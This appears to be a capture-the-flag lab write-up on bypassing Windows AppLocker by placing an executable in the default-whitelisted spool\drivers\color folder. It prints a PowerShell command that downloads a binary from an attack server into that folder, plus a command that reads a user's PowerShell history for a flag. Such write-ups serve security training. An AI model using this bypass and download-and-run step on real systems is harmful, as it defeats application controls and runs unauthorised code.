Introduction
Bypass Windows Applocker and elevate your privileges. You will learn about Kerberoasting, evading AV, bypassing applocker, and elevating privileges on Windows systems.
Bypass Applocker
AppLocker is an application whitelist technology introduced in Windows 7. It allows restricting which programs users can execute based on program path, publisher, and hash.You will notice that on the deployed computer, you cannot execute binary files, and some features on the system will be restricted

If AppLocker is configured with default AppLocker rules, we can bypass it by placing the executable file in the following directory: C:\Windows\System32\spool\drivers\color - This directory is whitelisted by default. Use PowerShell to download the executable file of your choice, place it in the whitelist directory, and execute it.
To verify this, place 'whoami.exe' in the current working directory on the attack server and enable a python http server service.

Download whoami.exe and save it in the above directory.
Invoke-WebRequest -Uri http://10.10.190.59:8000/whoami.exe -OutFile C:/Windows/System32/spool/drivers/color/whoami.exe

![]() You can execute whoami.exe in this directory.
You can execute whoami.exe in this directory.
 Check the PowerShell history to find the first flag:
Check the PowerShell history to find the first flag:
Get-Content C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history
评论已关闭